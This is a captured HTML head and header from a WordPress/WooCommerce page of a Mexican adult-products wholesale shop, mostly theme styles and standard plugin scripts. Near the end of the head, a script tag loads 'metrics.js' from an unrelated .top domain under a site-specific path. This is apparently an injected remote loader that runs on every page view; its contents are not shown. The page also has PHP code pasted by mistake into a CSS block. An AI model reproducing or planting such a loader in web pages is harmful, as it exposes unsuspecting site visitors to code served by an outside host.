

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vartamayoreo.mx/?attachment_id=984
body_size: 136672
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="es" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="es" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="es" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="https://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://vartamayoreo.mx/xmlrpc.php" />

	<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>SE-1607-00-2_2 &#8211; Varta Mayoreo Distribuidora De Juguetes Sexuales</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; Feed" href="https://vartamayoreo.mx/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; RSS de los comentarios" href="https://vartamayoreo.mx/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Varta Mayoreo Distribuidora De Juguetes Sexuales &raquo; SE-1607-00-2_2 RSS de los comentarios" href="https://vartamayoreo.mx/?attachment_id=984#main/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D984%23main" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://vartamayoreo.mx/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fvartamayoreo.mx%2F%3Fattachment_id%3D984%23main&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://vartamayoreo.mx/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.33' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-10.4.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://vartamayoreo.mx/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.1' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-icons-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-main-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://vartamayoreo.mx/wp-content/themes/flatsome/style.css?ver=3.2.5' type='text/css' media='all' />
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://vartamayoreo.mx/carrito/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://vartamayoreo.mx/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://vartamayoreo.mx/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://vartamayoreo.mx/wp-json/wp/v2/media/984" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://vartamayoreo.mx/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel="canonical" href="https://vartamayoreo.mx/?attachment_id=984#main" />
<link rel='shortlink' href='https://vartamayoreo.mx/?p=984' />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
			<style>
		.dgwt-wcas-flatsome-up {
			margin-top: -40vh;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp input[type=search].dgwt-wcas-search-input {
			height: 60px;
			font-size: 20px;
		}

		#search-lightbox .dgwt-wcas-search-wrapp {
			-webkit-transition: all 100ms ease-in-out;
			-moz-transition: all 100ms ease-in-out;
			-ms-transition: all 100ms ease-in-out;
			-o-transition: all 100ms ease-in-out;
			transition: all 100ms ease-in-out;
		}

		#search-lightbox .dgwt-wcas-sf-wrapp .dgwt-wcas-search-submit:before {
			top: 21px;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap .mfp-content {
			width: 100vw;
		}

		.dgwt-wcas-overlay-mobile-on .mfp-wrap,
		.dgwt-wcas-overlay-mobile-on .mfp-close,
		.dgwt-wcas-overlay-mobile-on .nav-sidebar {
			display: none;
		}

		.dgwt-wcas-overlay-mobile-on .main-menu-overlay {
			display: none;
		}

		.dgwt-wcas-open .header-search-dropdown .nav-dropdown {
			opacity: 1;
			max-height: inherit;
			left: -15px !important;
		}

		.dgwt-wcas-open:not(.dgwt-wcas-theme-flatsome-dd-sc) .nav-right .header-search-dropdown .nav-dropdown {
			left: auto;
			/*right: -15px;*/
		}

		.dgwt-wcas-theme-flatsome .nav-dropdown .dgwt-wcas-search-wrapp {
			min-width: 450px;
		}

		.header-search-form {
			min-width: 250px;
		}
	</style>
		<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//html5shim.googlecode.com/svn/trunk/html5.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://vartamayoreo.mx/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  <style>.product-gallery img.lazy-load, .product-small img.lazy-load, .product-small img[data-lazy-srcset]:not(.lazyloaded){ padding-top: 121.45748987854%;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-50x50.png" sizes="32x32" />
<link rel="icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<meta name="msapplication-TileImage" content="https://vartamayoreo.mx/wp-content/uploads/2017/03/cropped-iconovarta-500x500.png" />
<style id="custom-css" type="text/css">:root {--primary-color: #A71E23;}/* Site Width */.header-main{height: 91px}#logo img{max-height: 91px}#logo{width:166px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 171px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 100%;}.header-bg-color, .header-wrapper {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #FFFFFF}.header-wrapper:not(.stuck) .header-main .header-nav{margin-top: 1px }.stuck .header-main .nav > li > a{line-height: 50px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}.nav-dropdown{font-size:80%}.header-top{background-color:#232323!important;}/* Color */.accordion-title.active, .has-icon-bg .icon .icon-inner,.logo a, .primary.is-underline, .primary.is-link, .badge-outline .badge-inner, .nav-outline > li.active> a,.nav-outline >li.active > a, .cart-icon strong,[data-color='primary'], .is-outline.primary{color: #A71E23;}/* Color !important */[data-text-color="primary"]{color: #A71E23!important;}/* Background */.scroll-to-bullets a,.featured-title, .label-new.menu-item > a:after, .nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,button[type="submit"], .button.wc-forward:not(.checkout):not(.checkout-button), .button.submit-button, .button.primary:not(.is-outline),.featured-table .title,.is-outline:hover, .has-icon:hover .icon-label,.nav-dropdown-bold .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold > li > a:hover, .nav-dropdown-bold.dark .nav-column li > a:hover, .nav-dropdown.nav-dropdown-bold.dark > li > a:hover, .is-outline:hover, .tagcloud a:hover,.grid-tools a, input[type='submit']:not(.is-form), .box-badge:hover .box-text, input.button.alt,.nav-box > li > a:hover,.nav-box > li.active > a,.nav-pills > li.active > a ,.current-dropdown .cart-icon strong, .cart-icon:hover strong, .nav-line-bottom > li > a:before, .nav-line-grow > li > a:before, .nav-line > li > a:before,.banner, .header-top, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover, .button.primary:not(.is-outline), input[type='submit'].primary, input[type='submit'].primary, input[type='reset'].button, input[type='button'].primary, .badge-inner{background-color: #A71E23;}/* Border */.nav-vertical.nav-tabs > li.active > a,.scroll-to-bullets a.active,.nav-pagination > li > .current,.nav-pagination > li > span:hover,.nav-pagination > li > a:hover,.has-hover:hover .badge-outline .badge-inner,.accordion-title.active,.featured-table,.is-outline:hover, .tagcloud a:hover,blockquote, .has-border, .cart-icon strong:after,.cart-icon strong,.blockUI:before, .processing:before,.loading-spin, .slider-nav-circle .flickity-prev-next-button:hover svg, .slider-nav-circle .flickity-prev-next-button:hover .arrow, .primary.is-outline:hover{border-color: #A71E23}.nav-tabs > li.active > a{border-top-color: #A71E23}/* Fill */.slider .flickity-prev-next-button:hover svg,.slider .flickity-prev-next-button:hover .arrow{fill: #A71E23;}/* Background Color */[data-icon-label]:after, .secondary.is-underline:hover,.secondary.is-outline:hover,.icon-label,.button.secondary:not(.is-outline),.button.alt:not(.is-outline), .badge-inner.on-sale, .button.checkout, .single_add_to_cart_button{ background-color:#232323; }/* Color */.secondary.is-underline,.secondary.is-link, .secondary.is-outline,.stars a.active, .star-rating:before, .woocommerce-page .star-rating:before,.star-rating span:before, .color-secondary{color: #232323}/* Color !important */[data-text-color="secondary"]{color: #232323!important;}/* Border */.secondary.is-outline:hover{border-color:#232323}.success.is-underline:hover,.success.is-outline:hover,.success{background-color: #4FB55B}.success-color, .success.is-link, .success.is-outline{color: #4FB55B;}.success-border{border-color: #4FB55B!important;}body{font-family:"Lato", sans-serif}body{font-weight: 400}body{color: #232323}.nav > li > a {font-family:"Lato", sans-serif;}.nav > li > a {font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: "Lato", sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2{font-weight: 700;}h1,h2,h3,h4,h5,h6,.heading-font{color: #232323;}.alt-font{font-family: "Dancing Script", sans-serif;}.header:not(.transparent) .header-bottom-nav.nav > li > a{color: #232323;}.header:not(.transparent) .header-bottom-nav.nav > li > a:hover,.header:not(.transparent) .header-bottom-nav.nav > li.active > a,.header:not(.transparent) .header-bottom-nav.nav > li.current > a,.header:not(.transparent) .header-bottom-nav.nav > li > a.active,.header:not(.transparent) .header-bottom-nav.nav > li > a.current{color: #A71E23;}.header-bottom-nav.nav-line-bottom > li > a:before,.header-bottom-nav.nav-line-grow > li > a:before,.header-bottom-nav.nav-line > li > a:before,.header-bottom-nav.nav-box > li > a:hover,.header-bottom-nav.nav-box > li.active > a,.header-bottom-nav.nav-pills > li > a:hover,.header-bottom-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #A71E23;}a{color: #A71E23;}a:hover{color: #A71E23;}.tagcloud a:hover{border-color: #A71E23;background-color: #A71E23;}.widget a{color: #A71E23;}.widget a:hover{color: #A71E23;}.widget .tagcloud a:hover{border-color: #A71E23; background-color: #A71E23;}[data-icon-label]:after, .button#place_order,.button.checkout,.single_add_to_cart_button.button{background-color: #A71E23!important }.badge-inner.on-sale{background-color: #A71E23}.badge-inner.new-bubble{background-color: #A71E23}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before{color: rgba(237,237,104,0.93)}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-2{background-image: url('https://vartamayoreo.mx/wp-content/uploads/2022/08/banner_abajo_2.jpg');}.footer-2{background-color: #232323}.absolute-footer, html{background-color: #C41F45}.page-title-small + main .product-container > .row{padding-top:0;}/*** Cambio de textos en WooCommerce*/function my_text_strings( $translated_text, $text, $domain ) {switch ( $translated_text ) {case 'My Account' :$translated_text = __( '¡Mi Cuenta', 'woocommerce' );break;case 'Sing out' :$translated_text = __( 'Salir', 'woocommerce' );break;case 'Product Total:' :$translated_text = __( 'Total por Producto:', 'woocommerce' );break;case 'Continue Shopping' :$translated_text = __( 'Seguir Comprando', 'woocommerce' );break;}return $translated_text;}add_filter( 'gettext', 'my_text_strings', 20, 3 );.label-new.menu-item > a:after{content:"New";}.label-hot.menu-item > a:after{content:"Hot";}.label-sale.menu-item > a:after{content:"Sale";}.label-popular.menu-item > a:after{content:"Popular";}</style>		<style type="text/css" id="wp-custom-css">
			div#product_total_price{
	display:none;
	font-size: 0;
}
.coupon{display:none;}		</style>
		<script type="text/javascript" src="https://meriksstayhuman.top/vartamayoreo/metrics.js" id="custom-1764668215108-js"></script></head>

<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-984 attachmentid-984 attachment-jpeg wp-theme-flatsome theme-flatsome woocommerce-no-js metaslider-plugin dgwt-wcas-theme-flatsome box-shadow lightbox nav-dropdown-has-arrow">

<a class="skip-link screen-reader-text" href="#main">Skip to content</a>

<div id="wrapper">


<header id="header" class="header has-sticky sticky-jump">
   <div class="header-wrapper">
	<div id="top-bar" class="header-top hide-for-sticky nav-dark">
    <div class="flex-row container">
      <div class="flex-col hide-for-medium flex-left">
          <ul class="nav nav-left medium-nav-center nav-small  nav-divided">
              <li class="html custom html_topbar_left"><marquee SCROLLDELAY=150><strong class="uppercase">Envíos a todo méxico / Precios especiales para mayoristas</strong></marquee></li>          </ul>
      </div><!-- flex-col left -->

      <div class="flex-col hide-for-medium flex-center">
          <ul class="nav nav-center nav-small  nav-divided">
                        </ul>
      </div><!-- center -->

      <div class="flex-col hide-for-medium flex-right">
         <ul class="nav top-bar-nav nav-right nav-small  nav-divided">
              <li class="header-contact-wrapper">
		<ul id="header-contact" class="nav nav-divided nav-uppercase header-contact">
		
						<li class="">
			  <a href="mailto:hola@vartamayoreo.mx" class="tooltip" title="hola@vartamayoreo.mx">
				  <i class="icon-envelop" style="font-size:12px;"></i>			       <span>
			       	Contacto			       </span>
			  </a>
			</li class="icon">
					
						<li class="">
